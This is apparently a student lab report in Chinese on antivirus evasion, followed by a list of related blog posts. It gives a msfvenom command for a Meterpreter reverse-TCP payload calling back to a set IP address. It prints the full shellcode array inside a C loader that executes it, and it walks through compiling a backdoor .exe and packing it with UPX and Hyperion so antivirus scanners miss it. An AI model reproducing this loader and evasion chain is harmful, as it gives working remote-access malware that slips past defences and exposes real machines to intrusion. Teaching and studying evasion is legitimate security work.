

下面指令会生成一个c语言格式的Shellcode数组。

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.238 LPORT=2217 -f c

把这个数组拿来编写一个程序。如下

--

3.5.1 Linux平台交叉编译Windows应用

生成.c文件

#include <stdio.h>

#include <stdlib.h> unsigned char buf[]=

"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"

"\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x8b\x72\x28\x31\xff"

"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"

"\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"

"\xc0\x57\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x8b\x48\x18\x50"

"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"

"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"

"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"

"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"

"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"

"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"

"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"

"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x1f\xee\x68\x02"

"\x00\x01\xbb\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"

"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"

"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"

"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"

"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"

"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"

"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"

"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"

"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"

"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"

"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5"; int main()

{

int (*func)()=(int(*)())buf;

func();

}

生成可执行文件



i686-w64-mingw32-g++ 20182217lhy_backdoor.c -o 20182217_backdoor.exe

进行virus total测试

激动人心啊

3.6 加壳

加壳的全称应该是可执行程序资源压缩,压缩后的程序可以直接运行。

加壳的另一种常用的方式是在二进制的程序中植入一段代码,在运行的时候优先取得程序的控制权,之后再把控制权交还给原始代码,这样做的目的是为了隐藏程序真正的OEP(入口点,防止被破解)。大多数病毒就是基于此原理。

加壳的程序需要阻止外部程序或软件对加壳程序本身的反汇编分析或者动态分析,以达到保护壳内原始程序以及软件不被外部程序破坏,保证原始程序正常运行。

这种技术也常用来保护软件版权,防止软件被破解。但对于病毒,加壳可以绕过一些杀毒软件的扫描,从而实现它作为病毒的一些入侵或破坏的一些特性。

MSF的编码器使用类似方法,对shellcode进行再编码。

--

从技术上分壳分为:

- 压缩壳

- 减少应用体积,如ASPack,UPX

- 加密壳

- 版权保护,反跟踪。如ASProtect,Armadillo

- 虚拟机

- 通过类似编译手段,将应用指令转换为自己设计的指令集。如VMProtect, Themida

--

3.6.1 压缩壳UPX

作为流行这么多年的加壳软件,也是可理解的。

--

3.6.2 加密壳Hyperion

还有一种,其实也算加壳,最早在2012年Hyperion 文献中就有描述,也有软件实现。

在Kali里有hyperion的实现

/usr/share/windows-resouces/hyperion/

/usr/share/windows-resources/hyperion/

wine hyperion.exe -v main.upxd.exe main.hyperionupxd.exe

测试结果为

4.通过组合应用各种技术实现恶意代码免杀

生成shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.238 LPORT=2217 -f c

编译成可执行文件

1.leafead编译成.c文件

2.i686-w64-mingw32-g++ 20182217_backdoor.c -o 20182217_backdoor.exe

加壳

upx 20182217lhy_backdoor.exe -o 20182217upxd.exe

将要加密的恶意代码拉到/usr/share/windows-resources/hyperion/

进入/usr/share/windows-resources/hyperion/

执行

sudo wine hyperion.exe -v 20182217upxd.exe 20182217hyperionupxd.exe

实现与杀软共生

5.基础问题回答

(1)杀软是如何检测出恶意代码的?

- 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的特征码与其特征码库的代码相匹配,就会把该程序当作恶意软件。

- 基于行为来检测:通过对恶意代码的观察、研究,有一些行为是恶意代码的共同行为,而且比较特殊。所以当一个程序在运行时,杀毒软件会监视其行为,如果发现了这种特殊的行为,则会把它当成恶意软件。

(2)免杀是做什么?

- 通过改变恶意代码,使恶意代码不被在其他主机检查出来

(3)免杀的基本方法有哪些?

- 加壳:就是相当于把你的后门代码封装起来,但是现在大部分公开的壳都能被杀毒软件查出来,所以加这些壳还不如不加;

- 加花指令:就是加一段垃圾代码,但是并不影响程序的正常执行,加了花指令后,使一些杀毒软件无法正确识别木马程序,从而达到免杀的效果;

- 再编译:如果有源代码可以使用其他语言重新编写再编译,或者利用已有的shellcode构造payload重新编译生成;

- 修改行为:尽量少做能被杀毒软件直接检测到的敏感行为,可以使用反弹式连接,或者减少对系统注册表之类的修改。

6.实践总结与体会

本次实验主要考察的是对免杀的操作,总的来说实验难度不是很大,主要出的问题是在安装各个程序的时候会出现问题。就实验结果来看,自己编的调用shellcode的程序在virscan中的报毒率是最低的,只有一个软件报毒,我电脑上安装的腾讯电脑管家也显示没有发现病毒,实验一步步做下来十分有成就感。

20182217刘洪宇EXP3_免杀原理的更多相关文章

- 20155209 林虹宇 Exp3 免杀原理与实践

Exp3 免杀原理与实践 使用msf生成后门程序的检测 将上周msf生成的后门文件放在virscan.org中进行扫描 结果很危险 使用msf编码一次进行扫描 使用msf编码10次进行扫描 结果同样很 ...

- 20155239吕宇轩《网络对抗》Exp3 免杀原理与实践

20155239吕宇轩<网络对抗>Exp3 免杀原理与实践 实验过程 Kali使用上次实验msfvenom产生后门的可执行文件,上传到老师提供的网址http://www.virscan.o ...

- Atitit.木马病毒的免杀原理---sikuli 的使用

Atitit.木马病毒的免杀原理---sikuli 的使用 1. 使用sikuli java api1 1.1. 3. Write code!1 2. 常用api2 2.1. wait 等待某个界面出 ...

- Atitit.木马 病毒 免杀 技术 360免杀 杀毒软件免杀 原理与原则 attilax 总结

Atitit.木马 病毒 免杀 技术 360免杀 杀毒软件免杀 原理与原则 attilax 总结 1. ,免杀技术的用途2 1.1. 病毒木马的编写2 1.2. 软件保护所用的加密产品(比如壳)中,有 ...

- 20165223《网络对抗技术》Exp3 免杀原理与实践

目录 -- 免杀原理与实践 免杀原理与实践 本次实验任务 基础知识问答 免杀扫描引擎 实验内容 正确使用msf编码器,msfvenom生成jar等文件,veil-evasion,加壳工具,使用shel ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 20164305 徐广皓 Exp3 免杀原理与实践

免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧 使用msf编码器生 ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp3 免杀原理与实践

实验三 免杀原理与实践 实验内容 1.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧:(1.5分) 2.通过 ...

随机推荐

- redux 中间件 redux-saga 使用教程

redux 中间件 redux-saga 使用教程 redux middleware refs https://redux-saga.js.org/docs/ExternalResources.htm ...

- MBP 2018

MBP 2018 touch pad MacBook Pro 如何调节键盘背光 https://support.apple.com/zh-cn/HT202310 F6 & F5 如何清洁 Ma ...

- export excel

export excel sheet.js https://sheetjs.com/ https://github.com/SheetJS/sheetjs excel.js https://www.n ...

- 法兰西金融专访SPC空投重磅来袭

最近,法兰西金融日报联合德意志财经等知名金融媒体就SPC这一话题进行了专访. 法兰西金融日报记者德维尔斯问到,之前2020年的BGV项目等市场反响异常火爆,2021年已经来到,NGK目前有何新的大动作 ...

- uni-app小白入门自学笔记(二)

码文不易啊,转载请带上本文链接呀,感谢感谢 https://www.cnblogs.com/echoyya/p/14429616.html 目录 码文不易啊,转载请带上本文链接呀,感谢感谢 https ...

- javascript初体验(一)

数据类型 数字 (Number),整数或浮点数,例如42或3.14159 字符串 (String) 布尔值 (Boolean) null (js大小写敏感,因此null和NULL不一样) undefi ...

- 1022 Digital Library——PAT甲级真题

1022 Digital Library A Digital Library contains millions of books, stored according to their titles, ...

- servlet内置对象(传递数据)

一个servlet向另一个servlet发送数据,可以将数据放置在一个容器中(io.数据库.servlet的内置对象),servlet的内置对象成本最小. 一共有三个内置对象. 名字 类型 reque ...

- 用cmd编译java程序

此时D:****/WorkSpace/javaCode文件夹中有一个Hello.java程序(****为任意的位置,不重要) 1 public class Hello { 2 public stati ...

- Nginx(八): 观进程锁的实现

前面的nginx系列讲解了nginx很多通用概念,流程,以及核心的http模块的一些实现.应该说大体上对nginx已经不再陌生和神秘. 今天我们不看全局,只看一个非常非常小的细节:nginx是多进程并 ...